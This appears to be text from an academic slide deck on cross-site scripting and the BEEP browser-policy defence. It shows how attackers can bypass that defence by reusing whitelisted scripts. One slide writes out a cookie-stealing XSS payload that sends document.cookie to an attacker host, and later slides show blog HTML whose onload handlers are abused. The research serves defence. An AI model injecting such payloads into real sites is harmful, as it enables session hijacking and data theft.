

Code-Injection Attacks in Browsers Supporting Policies Elias Athanasopoulos , Vasilis Pappas, and Evangelos P. Markatos FORTH-ICS
What is all about? New code-injection attacks or return-to-libc attacks in the web Code Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 2 Suppor=ng Policies
Motivation Cross-Site Scripting (XSS) is considered as a major threat XSS attacks are roughly 80% of all documented security vulnerabilities (Symantec, 2007) McAfee Websites Vulnerable to Attacks (4 th May 2009) Web sites are becoming richer AJAX interfaces Increase of client-side code (JavaScript) Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 3 Suppor=ng Policies
XSS Mitigation Static analysis Taint analysis Server/Client sanitization HTTP Cookies Enforcing policies in the browser Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 4 Suppor=ng Policies
XSS Mitigation Static analysis Taint analysis Server/Client sanitization HTTP Cookies Enforcing policies in the browser T. Jim, N. Swamy, and M. Hicks. BEEP: Defeating script injection attacks with browser-enforced embedded policies (ACM WWW 2007) Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 5 Suppor=ng Policies
Overview How can an attacker bypass BEEP return-to-libc attacks in the web A new framework for XSS mitigation based on Isolation Operators Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 6 Suppor=ng Policies
Roadmap XSS Short Introduction BEEP & Attacks Isolation Operators Conclusion Demo Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 7 Suppor=ng Policies
XSS Short Introduction XSS Short Introduction BEEP & Attacks Isolation Operators Conclusion Demo Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 8 Suppor=ng Policies
An Example A user posts a comment to a blog story She enters some JavaScript inside My cool comment. <script>location.href = www.attacker.com/document.cookie </script> Alice is browsing also the story; the script renders in her browser The attacker receives a request to her server with Alice’s cookie Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 9 Suppor=ng Policies
Stealing Cookies… The attacker has managed to steal Alice’s Cookie The attacker is able to hijack Alice’s session Login to the web site with Alice’s credentials Perform actions in the web site like she was Alice Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 10 Suppor=ng Policies
…is not the only way! The attacker could inject JavaScript code that performs operations on the web site Delete Alice’s comments Post comments (with Alice’s credentials) If Alice had administrator privileges The attacker could take full control of the web site in some occasions Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 11 Suppor=ng Policies
XSS != Cookie Stealing A buffer overflow attack compromises an application This can sometimes lead to host compromising An XSS attack compromises a web application This can sometimes lead to web system compromising (e.g. the ‘’Google system’’) Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 12 Suppor=ng Policies
BEEP & Attacks XSS Short Introduction BEEP & Attacks Isolation Operators Conclusion Demo Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 13 Suppor=ng Policies
BEEP The web server embeds policies in web documents The web browser Identifies trusted and non trusted client-side code Executes client-side code according to the defined policies Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 14 Suppor=ng Policies
Assumptions Web browsers have all the required complexity in order to detect (parse) and render a script Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 15 Suppor=ng Policies
Assumptions The web application developer knows exactly which scripts are trusted to be executed in the web browser grep -i ”\<script" -o fb-home.php | wc -l 23 Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 16 Suppor=ng Policies
Policy Enforcement Script Whitelisting DOM Sandboxing Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 17 Suppor=ng Policies
Script Whitelisting Web server Generates a cryptographic hash for each script it produces Injects in each web document the list of cryptographic hashes (white-list), corresponding to the trusted scripts Web browser Using a hook, it checks if there is a hash in the white-list for each script before execution Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 18 Suppor=ng Policies
Limitations No validation about Script location in the web page Asynchronous events ( onload , onclick , etc.) Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 19 Suppor=ng Policies
return-to-libc in the web An attacker could mount an attack using existing white-listed JavaScript code return-to-libc : during a buffer overflow, the attacker transfers control to a location in libc instead to code in the injected buffer Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 20 Suppor=ng Policies
Examples Annoyance Data Loss Complete Takeover Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 21 Suppor=ng Policies
Vulnerable Blog 1: <html> 2: <head> <title> Blog! </title> <head> 3: <body> 4: <a onclick="logout();">Logout</a> 5: <div class="blog_entry" id="123">{TEXT...} <input type="button" onclick="delete(123);"></div> 6: <div class="blog_comments”> 7: <li> <img onload="logout();" src="logo.gif"> 8: <li> <img onload="window.location.href=’http:// www.google.com’;" src="logo.gif"> 9: <li> <img onload="delete(123);"> 10: </div> 11: <a onclick="window.location.href=’http:// www.google.com’;">Google</a> 12: </body> 13:</html> Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 22 Suppor=ng Policies
Annoyance 1: <html> 2: <head> <title> Blog! </title> <head> 3: <body> 4: <a onclick="logout();">Logout</a> 5: <div class="blog_entry" id="123">{TEXT...} <input type="button" onclick="delete(123);"></div> 6: <div class="blog_comments”> 7: <li> <img onload="logout();" src="logo.gif"> 8: <li> <img onload="window.location.href=’http:// www.google.com’;" src="logo.gif"> 9: <li> <img onload="delete(123);"> 10: </div> 11: <a onclick="window.location.href=’http:// www.google.com’;">Google</a> 12: </body> 13:</html> Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 23 Suppor=ng Policies
Data Loss 1: <html> 2: <head> <title> Blog! </title> <head> 3: <body> 4: <a onclick="logout();">Logout</a> 5: <div class="blog_entry" id="123">{TEXT...} <input type="button" onclick="delete(123);"></div> 6: <div class="blog_comments”> 7: <li> <img onload="logout();" src="logo.gif"> 8: <li> <img onload="window.location.href=’http:// www.google.com’;" src="logo.gif"> 9: <li> <img onload="delete(123);"> 10: </div> 11: <a onclick="window.location.href=’http:// www.google.com’;">Google</a> 12: </body> 13:</html> Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 24 Suppor=ng Policies
DOM Sandboxing The server marks specific regions as trusted <div class=untrust> … no code here … </div> The browser executes code only in trusted regions Code‐Injec=on A>acks in Browsers Elias Athanasopoulos, FORTH‐ICS 25 Suppor=ng Policies
Recommend
More recommend